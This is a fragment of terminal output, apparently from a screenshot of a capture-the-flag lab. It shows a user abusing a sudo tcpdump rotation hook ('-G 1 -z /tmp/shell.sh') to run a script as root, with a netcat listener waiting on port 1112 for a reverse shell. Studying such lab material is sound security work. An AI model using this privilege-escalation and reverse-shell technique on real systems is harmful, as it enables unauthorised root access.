 102 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$ vi /tmp/shell.sh
webdeveloper@webdeveloper:~$ sudo tcpdump -i any -w /dev/null -G 1 -z /tmp/shell
dropped privs to root
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 2621
compress_savefile: execlp(/tmp/shell.sh, /dev/null) failed: Permission denied
compress_savefile: execlp(/tmp/shell.sh, /dev/null) failed: Permission denied
compress_savefile: execlp(/tmp/shell.sh, /dev/null) failed: Permission denied
compress_savefile: execlp(/tmp/shell.sh, /dev/null) failed: Permission denied
compress_savefile: execlp(/tmp/shell.sh, /dev/null) failed: Permission denied
compress_savefile: execlp(/tmp/shell.sh, /dev/null) failed: Permission denied
compress_savefile: execlp(/tmp/shell.sh, /dev/null) failed: Permission denied
compress_savefile: execlp(/tmp/shell.sh, /dev/null) failed: Permission denied
compress_savefile: execlp(/tmp/shell.sh, /dev/null) failed: Permission denied
compress_savefile: execlp(/tmp/shell.sh, /dev/null) failed: Permission denied
compress_savefile: execlp(/tmp/shell.sh, /dev/null) failed: Permission denied
[oh-my-zsh] insecure directories you can set the variable ZSH
[oh-my-zsh] "true" before oh-my-zsh is sourced in your zshrc
# root @ penetration in /mnt/c/Users/Anonymous/Desktop [21:07
$ nc -lvp 1112
listening on [any] 1112 ...